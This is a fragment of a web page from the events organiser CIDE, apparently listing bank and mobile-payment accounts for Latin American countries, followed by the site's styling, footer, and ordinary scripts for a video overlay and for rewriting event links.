<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24397 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/BOLIVIA-NACIONAL.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="peru">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-per%c3%ba" aria-controls="accordion-content-per%c3%ba" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Perú													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-per%c3%ba"
				id="accordion-content-per%c3%ba"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco de Crédito del Perú</strong><br />
Proyecto Editorial CIDE S.A.C.<br />
DNI: 20607847101<br />
cuenta corriente<br />
#305-2657881-1-99<br />
Solo Depósitos en Dólares</p>
<p style="text-align: center;">
</p><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24399 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-300x225.jpeg" alt="" width="300" height="225" srcset="https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-300x225.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-768x576.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO-600x450.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/ALFA-PERU-CREDITO.jpeg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="panama">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-panam%c3%a1" aria-controls="accordion-content-panam%c3%a1" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Panamá 													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-panam%c3%a1"
				id="accordion-content-panam%c3%a1"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco General</strong><br />
Yurema Torres<br />
Cuenta de ahorro<br />
# 0464984127027</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24398 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/PANAMA-GENERAL.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="colombia">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-colombia" aria-controls="accordion-content-colombia" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Colombia													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-colombia"
				id="accordion-content-colombia"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;">Mario Heimer Flórez Guzmán<br />
C.I. 14399870<br />
número de teléfono<br />
# 3163187960</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24400" src="https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
		</div>
</div>
</div></div></div></div></div><div id="pg-26213-15"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-26213-15" ><div id="pgc-26213-15-0"  class="panel-grid-cell" ><div id="panel-26213-15-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="23" ><div class="textwidget custom-html-widget"><style>
	body{
		color:#000;
	}
	
	#toolbar, header{
		display:none;
	}

	.tribe_events .pt-tabs__navigation,.tribe_events .wp-block-button__link{
		background-color: #000;
		color:white;
	}
	.tribe_events .wp-block-button__link:hover{
		background-color: #000;
		color:black;
	}
	.tribe_events a {
    color: #000;
	}
	.overlay-top-header{
		display:none;
	}
	.tab-content-link img {
   border: 6px solid #010630;
}

	#tab-conferenciantes img {
    border: 4px solid #010630;
} 
	
	.tribe_events .widget-title:before {
    background-color: #000!important;
}
	
		.top_site_main:after{
		padding-top:24.74%!important;
	}

	#masthead{
		position:fixed;
		background-color:white;
	}
	
	.site-content{
		padding-bottom:0;
		padding-top:0;
	}
	#panel-18827-2-0-1 h3{
		font-size:24px;
	}
	#panel-18827-0-0-0 .textwidget p{
		font-size:17px;
	}
	.top_site_main{
		display:none;
	}
	
	.panel-row-style-for-18827-0:before,.panel-row-style-for-18827-2:before {
    content: "";
    background: rgb(255 255 255 / .5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    margin-left: -86.5px;
    margin-right: -86.5px;
}
	.panel-row-style-for-18827-0 > div{
		z-index:2;
	}
	#panel-18827-0-0-0 .widget-title{
		color: red;
    font-size: 45px;
    line-height: 60px;
	}
	#panel-18827-0-0-0 .textwidget{
	font-size: 20px;
    color: black;	
	}
	
	form{
		border-radius:20px
	}
	
	.sow-recaptcha > div{
		margin:auto
	}
	
	.sow-submit-wrapper{
		text-align:center!important
	}
	#pg-18827-1 *,#pg-18827-2 *,#pg-18827-3 *,#pg-18827-4 *,#pg-18827-5 *{
		z-index:2;
	}
	
	.site-main .so-widget-sow-accordion .widget-title {
    font-size: 18px;
    font-weight: 700;
    line-height: 36px;
    padding-left: 32px;
    position: relative;
    margin-bottom: 12px;
}
	.sow-accordion-panel-header{
		padding: 10px 20px;
		border-radius: 10px;
	}
	#info-card{
		border-radius: 20px;
    background: #f1f0f0;
    border: 2px solid #949494;
    box-shadow: 0px 0px 10px 5px #00000073;
    margin: 0 3em;
    padding: 1em;
	}
	#info-card .sc_heading{
		padding-top:1em;
		margin:0;
	}
	#info-card > div > .panel-grid{
		margin-bottom:10px
	}
	#planes-de-pago td{
		border: 3px solid #650304;
		background-color: #fd0000;
		color:white;
	}
	#planes-de-pago tr:last-of-type td{
	
		background-color: white;
		color:#650304;
	}

	.so-widget-sow-contact-form-default-113fb5b4260e .sow-contact-form {
    padding: 10px;
    color: bisque;
    border: #c0c0c0 solid 1px;
    background-color: #000;
}
	
	.so-widget-sow-contact-form-default-113fb5b4260e .sow-form-field textarea, .so-widget-sow-contact-form-default-113fb5b4260e .sow-form-field .sow-text-field {
    display: block;
    color: black;
    width: 100%;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 0px;
    border: 1px solid #c0c0c0;
}
	
	.so-widget-sow-accordion-default-99be652ed941 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header {
    position: relative;
    cursor: pointer;
    padding: 15px 30px 15px 30px;
    background-color: #000;
    color: #ffffff;
    display: flex;
    flex-direction: row;
}
	
	.so-widget-sow-accordion-default-99be652ed941 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:hover {
    background-color: #e6b908;
}

	textarea, input {
    border: 2px solid #f1c40f !important;
    border-radius: 5px !important;
}
	
	.sc_heading{
		padding-top:0px;
		margin:0;
	}
</style></div></div></div></div></div></div>            </div><!-- .entry-content -->

</article><!-- #post-## -->

    
</main></div></div>    </section>

<footer id="colophon" class="footcent site-footer">
			<div class="footer">
			<div class="container">
				<div class="row">
					<aside id="sow-image-3" class="widget widget_sow-image footer_widget"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-4e6925654b7a"
			
		>
<div class="sow-image-container">
		<img src="https://cidelatam.org/wp-content/uploads/2023/01/BANDERASNUEVOS-600x78.png" width="600" height="78" srcset="https://cidelatam.org/wp-content/uploads/2023/01/BANDERASNUEVOS-600x78.png 600w, https://cidelatam.org/wp-content/uploads/2023/01/BANDERASNUEVOS-300x39.png 300w, https://cidelatam.org/wp-content/uploads/2023/01/BANDERASNUEVOS-1024x134.png 1024w, https://cidelatam.org/wp-content/uploads/2023/01/BANDERASNUEVOS-768x100.png 768w, https://cidelatam.org/wp-content/uploads/2023/01/BANDERASNUEVOS.png 1147w" sizes="(max-width: 600px) 100vw, 600px" alt="" decoding="async" 		class="so-widget-image"/>
	</div>

</div></aside><aside id="social-5" class="widget widget_social footer_widget"><div class="thim-widget-social thim-widget-social-base template-base"><div class="thim-social">
		<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/profile.php?id=61555719460569" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="instagram hasTooltip" href="https://instagram.com/cideeventosec/" target="_blank" ><i class="fa fa-instagram"></i></a></li><li><a class="youtube hasTooltip" href="https://youtube.com/@proyectocide" target="_blank" ><i class="fa fa-youtube"></i></a></li>	</ul>
</div></div></aside>				</div>
			</div>
		</div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-6"><p class="text-copyright">© El contenido de esta obra es de propiedad intelectual de CIDE. Todos los derechos reservados. Prohibida su reproducción total o parcial, comunicación pública o distribución sin autorización previa del titular de los derechos.</p></div>								<div class="col-sm-6 text-right">
									<aside id="custom_html-3" class="widget_text visit-counter widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://cidelatam.org/wp-content/uploads/2023/01/BANDERASNUEVOS.png" alt="Flag Counter" class="lazy-ignore" border="0"></div></aside>								</div>
													</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

  <style>
    .msvp-overlay{
      display:none; position:fixed; inset:0; background:rgba(0,0,0,.8);
      justify-content:center; align-items:center; z-index:99999; padding:2rem;
    }
    .msvp-overlay iframe{ width:80vw; max-width:960px; height:45vw; max-height:540px; border:0; background:#000; }
    .msvp-overlay .close-btn{ position:absolute; top:18px; right:24px; font-size:32px; color:#fff; cursor:pointer; }
    .msvp-sound-btn{ position:absolute; bottom:20px; right:20px; background:#ff0000; color:#fff; padding:10px 16px; border:none; border-radius:6px; cursor:pointer; font-size:14px; }
    @media (max-width:640px){ .msvp-overlay iframe{ width:95vw; height:53.4vw; } }
  </style>
  <script>
  (function(){
    function openOverlay(id){
      var o=document.getElementById(id); if(!o) return;
      o.style.display='flex';
      var f=o.querySelector('iframe'); if(!f) return;
      var base=f.getAttribute('data-src')||''; if(!base) return;
      var sep=base.indexOf('?')===-1?'?':'&';
      var url=base+sep+'autoplay=1&mute=1&playsinline=1';
      f.src=url;
      f.setAttribute('allow','autoplay; encrypted-media; picture-in-picture');
    }
    // abrir por click
    document.addEventListener('click',function(e){
      var btn=e.target.closest('.msvp-trigger'); if(!btn) return;
      e.preventDefault();
      var id=(btn.dataset.target||'').replace('#',''); if(!id) return;
      openOverlay(id);
    });
    // cerrar
    document.addEventListener('click',function(e){
      var isClose=e.target.classList.contains('close-btn');
      var ov=isClose ? e.target.closest('.msvp-overlay') :
                       (e.target.classList.contains('msvp-overlay') ? e.target : null);
      if(!ov) return;
      var f=ov.querySelector('iframe'); if(f){ f.src=''; }
      ov.style.display='none';
    });
    // activar sonido
    document.addEventListener('click',function(e){
      if(!e.target.classList.contains('msvp-sound-btn')) return;
      var ov=e.target.closest('.msvp-overlay'); if(!ov) return;
      var f=ov.querySelector('iframe'); if(!f) return;
      var base=f.getAttribute('data-src'); if(!base) return;
      var sep=base.indexOf('?')===-1?'?':'&';
      var url=base+sep+'autoplay=1&mute=0&playsinline=1';
      f.src=url; // reinicia el video con sonido
    });
    window.MSVP_open=openOverlay;
  })();
  </script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<script>
			window.addEventListener('load', function () {
				/**
				 * Fix issue there is an empty spacing between image and title of owl-carousel
				 */
				setTimeout(function () {
					var $ = jQuery;
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0);
						$(window).trigger('resize');
					});
				}, 500);
			});
		</script>
						<script data-cfasync="false" type="text/javascript">
					function getAllUrlParams(url) {

    // get query string from url (optional) or window
    var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

    // we'll store the parameters here
    var obj = {};

    // if query string exists
    if (queryString) {

        // stuff after # is not part of query string, so get rid of it
        queryString = queryString.split('#')[0];

        // split our query string into its component parts
        var arr = queryString.split('&');

        for (var i = 0; i < arr.length; i++) {
            // separate the keys and the values
            var a = arr[i].split('=');

            // set parameter name and value (use 'true' if empty)
            var paramName = a[0];
            var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

            // (optional) keep case consistent
            paramName = paramName.toLowerCase();
            if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

            // if the paramName ends with square brackets, e.g. colors[] or colors[2]
            if (paramName.match(/\[(\d+)?\]$/)) {

                // create key if it doesn't exist
                var key = paramName.replace(/\[(\d+)?\]/, '');
                if (!obj[key]) obj[key] = [];

                // if it's an indexed array e.g. colors[2]
                if (paramName.match(/\[\d+\]$/)) {
                    // get the index value and add the entry at the appropriate position
                    var index = /\[(\d+)\]/.exec(paramName)[1];
                    obj[key][index] = paramValue;
                } else {
                    // otherwise add the value to the end of the array
                    obj[key].push(paramValue);
                }
            } else {
                // we're dealing with a string
                if (!obj[paramName]) {
                    // if it doesn't exist, create property
                    obj[paramName] = paramValue;
                } else if (obj[paramName] && typeof obj[paramName] === 'string') {
                    // if property does exist and it's a string, convert it to an array
                    obj[paramName] = [obj[paramName]];
                    obj[paramName].push(paramValue);
                } else {
                    // otherwise add the property
                    obj[paramName].push(paramValue);
                }
            }
        }
    }

    return obj;
}
jQuery('a.tab-content-link, .tab-content-link a').on('click', function (evt) {
    evt.preventDefault();

	var whereTo = jQuery(this).closest(".tab-content-link").attr('id');

    var target = jQuery(this).attr('href');

    $tabs = jQuery("ul.pt-tabs__navigation li");

    $tabs.find('a[href=' + target + ']').trigger('click');

    //alert(attr('name'));

    //alert( $('#'+whereTo+' a').offset().top );

    jQuery('html, body').animate({
        scrollTop: jQuery('#' + whereTo.substring(5) ).offset().top
    });


});



jQuery(document).ajaxComplete(updateExternalLinks);

jQuery(document).ready(updateExternalLinks);

function updateExternalLinks() {
    jQuery('.tribe-events-category-external-site a').each(function () {
        if (jQuery('#post-10979').has(this).length) { jQuery(this).attr("href", 'https://sociedaddigital.wixsite.com/milagro'); }
        if (jQuery('#post-10982').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/turismo1'); }
        if (jQuery('#post-10989').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/resiliencia'); }
        if (jQuery('#post-10991').has(this).length) { jQuery(this).attr("href", 'https://turismocide.wixsite.com/saludlaboral'); }
        if (jQuery('#post-10993').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/contabilidadcuenca'); }
        if (jQuery('#post-10996').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/emprendimiento'); }
        if (jQuery('#post-10998').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/simposio-quevedo'); }
        if (jQuery('#post-11001').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/computacion'); }
        if (jQuery('#post-11004').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/auditoria'); }
        if (jQuery('#post-11006').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/ing-industrial'); }
        if (jQuery('#post-11013').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/neurociencias-unemi'); }
        if (jQuery('#post-11022').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/secretariado'); }
        if (jQuery('#post-11024').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/investigacion-unemi'); }
        if (jQuery('#post-11009').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/sistemas-milagro'); }
        if (jQuery('#post-11011').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/turismocomunitario'); }
        if (jQuery('#post-11020').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/psicologia'); }
        if (jQuery('#post-11018').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/psicologia-forense'); }
        if (jQuery('#post-11015').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/turismosostenible'); }
        if (jQuery('#post-11194').has(this).length) { jQuery(this).attr("href", 'https://eventos2015.wixsite.com/2015'); }
        if (jQuery('#post-11196').has(this).length) { jQuery(this).attr("href", 'https://terapiajuego.wixsite.com/2015'); }
        if (jQuery('#post-11200').has(this).length) { jQuery(this).attr("href", 'https://economiasol.wixsite.com/2015'); }
        if (jQuery('#post-11203').has(this).length) { jQuery(this).attr("href", 'https://edufisicabol.wixsite.com/2016'); }
        if (jQuery('#post-11205').has(this).length) { jQuery(this).attr("href", 'https://turismocide.wixsite.com/2015'); }
        if (jQuery('#post-11208').has(this).length) { jQuery(this).attr("href", 'https://contabilidadcide.wixsite.com/2015'); }
        if (jQuery('#post-11210').has(this).length) { jQuery(this).attr("href", 'https://eduespecialcide.wixsite.com/2015'); }
        if (jQuery('#post-11212').has(this).length) { jQuery(this).attr("href", 'https://agronomiacide.wixsite.com/agronomiacide'); }
        if (jQuery('#post-11214').has(this).length) { jQuery(this).attr("href", 'https://contabilidadcide.wixsite.com/milagro'); }
        if (jQuery('#post-11217').has(this).length) { jQuery(this).attr("href", 'https://salud13.wixsite.com/saludlaboral'); }
        if (jQuery('#post-11219').has(this).length) { jQuery(this).attr("href", 'https://ambiental15.wixsite.com/2015'); }
        if (jQuery('#post-11222').has(this).length) { jQuery(this).attr("href", 'https://arquitectura94.wixsite.com/2015'); }
        if (jQuery('#post-11224').has(this).length) { jQuery(this).attr("href", 'https://psicologiacide.wixsite.com/babahoyo	'); }
        if (jQuery('#post-11226').has(this).length) { jQuery(this).attr("href", 'https://comunicacionsocial87.wixsite.com/2015'); }
        if (jQuery('#post-11228').has(this).length) { jQuery(this).attr("href", 'https://responsabilidadsoc4.wix.com/2015'); }
        if (jQuery('#post-11230').has(this).length) { jQuery(this).attr("href", 'https://contabilidadcide.wixsite.com/santaelena'); }
        if (jQuery('#post-11232').has(this).length) { jQuery(this).attr("href", 'https://turismocide.wixsite.com/machala'); }
        if (jQuery('#post-11235').has(this).length) { jQuery(this).attr("href", 'https://veterinaria14.wixsite.com/2015'); }
        if (jQuery('#post-11237').has(this).length) { jQuery(this).attr("href", 'https://agronomia0.wixsite.com/simposio'); }
        if (jQuery('#post-10444').has(this).length) { jQuery(this).attr("href", 'https://visioncide.wixsite.com/2015'); }
        if (jQuery('#post-10789').has(this).length) { jQuery(this).attr("href", 'https://visioncide.wixsite.com/cide'); }
        if (jQuery('#post-10719').has(this).length) { jQuery(this).attr("href", 'https://enfermeria5.wixsite.com/enfermeria'); }
        if (jQuery('#post-10612').has(this).length) { jQuery(this).attr("href", 'https://eventos2015.wixsite.com/competitividad'); }
        if (jQuery('#post-10648').has(this).length) { jQuery(this).attr("href", 'http://eduespecialcide.wixsite.com/arteterapia'); }
        if (jQuery('#post-10893').has(this).length) { jQuery(this).attr("href", 'https://enfermeria5.wixsite.com/santaelena'); }
        if (jQuery('#post-10821').has(this).length) { jQuery(this).attr("href", 'http://eduespecialcide.wixsite.com/estimulacion'); }
        if (jQuery('#post-10753').has(this).length) { jQuery(this).attr("href", 'https://edufisicabol.wixsite.com/futbol'); }
        if (jQuery('#post-10409').has(this).length) { jQuery(this).attr("href", 'https://visioncide.wixsite.com/administracion'); }
        if (jQuery('#post-10691').has(this).length) { jQuery(this).attr("href", 'https://industrial4.wixsite.com/electromecanica'); }
        if (jQuery('#post-10882').has(this).length) { jQuery(this).attr("href", 'https://salud13.wixsite.com/odontologia'); }
        if (jQuery('#post-10950').has(this).length) { jQuery(this).attr("href", 'https://agronomia0.wixsite.com/quevedo'); }
        if (jQuery('#post-9276').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/medicinacuenca'); }
        if (jQuery('#post-10036').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/investigacion-panama'); }
        if (jQuery('#post-13946').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wix.com/trabajo-social'); }
        if (jQuery('#post-13951').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wix.com/turismo'); }
        if (jQuery('#post-13429').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wix.com/psicologia'); }
        if (jQuery('#post-13955').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/administracion-oruro'); }
        if (jQuery('#post-10370').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/cusco'); }
        if (jQuery('#post-13968').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wixsite.com/psicologia-santacruz'); }
        if (jQuery('#post-13973').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wixsite.com/trabajosocial'); }
        if (jQuery('#post-13978').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wixsite.com/csadministrativas'); }
        if (jQuery('#post-13994').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wixsite.com/turismo-bolivia'); }
        if (jQuery('#post-13997').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wixsite.com/contabilidad-oruro-2'); }
        if (jQuery('#post-13999').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wixsite.com/saludbolivia'); }
        if (jQuery('#post-14003').has(this).length) { jQuery(this).attr("href", 'https://cetbolivia1.wixsite.com/iniciaciondeportiva'); }
        if (jQuery('#post-12456').has(this).length) { jQuery(this).attr("href", 'https://www.congresocontaduriaucc.com'); }
        if (jQuery('#post-14616').has(this).length) { jQuery(this).attr("href", 'http://citic.espammfl-ep.com/'); }
        if (jQuery('#post-14727').has(this).length) { jQuery(this).attr("href", 'http://repositorio.cidecuador.org/handle/123456789/97/'); }
        if (jQuery('#post-9270').has(this).length) { jQuery(this).attr("href", 'http://repositorio.cidecuador.org/handle/123456789/98/'); }
        if (jQuery('#post-9263').has(this).length) { jQuery(this).attr("href", 'http://repositorio.cidecuador.org/handle/123456789/133'); }
        if (jQuery('#post-17309').has(this).length) { jQuery(this).attr("href", 'http://repositorio.cidecuador.org/handle/123456789/152'); }
        if (jQuery('#post-10036').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/investigacion-panama'); }
        if (jQuery('#post-8498').has(this).length) { jQuery(this).attr("href", 'https://cidecuador1.wixsite.com/riodejaneiro2018'); }
        if (jQuery('#post-22605').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/inseminacion/PORTAFOLIO-VETERINARIA.pdf'); }
        if (jQuery('#post-22608').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2021/coaching-ventas/PORTAFOLIO-coaching-ventas.pdf'); }
		if (jQuery('#post-27238').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-08-at-10.03.19-AM.jpeg'); }
		if (jQuery('#post-27243').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/08/COMO-ESCRIBIR-Y-PUB-ART-II.pdf'); }
		if (jQuery('#post-27248').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-08-at-10.03.20-AM-1.jpeg'); }
		if (jQuery('#post-27252').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-08-at-7.29.07-PM.jpeg'); }
		if (jQuery('#post-27256').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/08/QUE-Y-POR-QUE-INVESTIGAR.pdf'); }
		if (jQuery('#post-27264').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2022/08/COMPETENCIAS.pdf'); }

    });
    jQuery('.tribe-events-category-external-buy .tribe-events-list-event-title a, .tribe-events-category-external-buy .tribe-events-event-image a').each(function () {
        jQuery(this).attr("target", '_blank');
        if (jQuery('#post-17218').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/online-RICHARD.pdf'); }
        if (jQuery('#post-17215').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/online-RUBIO.pdf'); }
        if (jQuery('#post-17208').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/online-eps.pdf'); }
        if (jQuery('#post-17203').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/online-escritura.pdf'); }
        if (jQuery('#post-17244').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/online-cyberseguridad.pdf'); }
        if (jQuery('#post-17837').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/2020/05/CIDE_Argumentaciones_para_abordar_un_documento.pdf'); }
        if (jQuery('#post-17852').has(this).length) { jQuery(this).attr("href", 'https://erosciencia.com/courses/investigacion-cuantitativa-de-la-teoria-a-la-aplicacion-practica/'); }
        if (jQuery('#post-17883').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/personal-branding/portafolio-branding.pdf'); }
        if (jQuery('#post-17894').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/ideas-de-negocios/PORTAFOLIO-NEGOCIOS.pdf'); }
        if (jQuery('#post-17979').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/ternura/portafolio.pdf'); }
        if (jQuery('#post-17989').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/neuromanagement/portafolio.pdf'); }
        if (jQuery('#post-18062').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/administracion-copacabana/CIDE_CIENCIAS_ADMINISTRATIVAS_2020.pdf'); }
        if (jQuery('#post-18233').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/GESTION_DE_SALUD_MENTAL_CIDE_2020.pdf'); }
        if (jQuery('#post-18251').has(this).length) { jQuery(this).attr("href", '/wp-content/uploads/congresos/2020/resoluciondeconflictos-PORTAFOLIO.pdf'); }
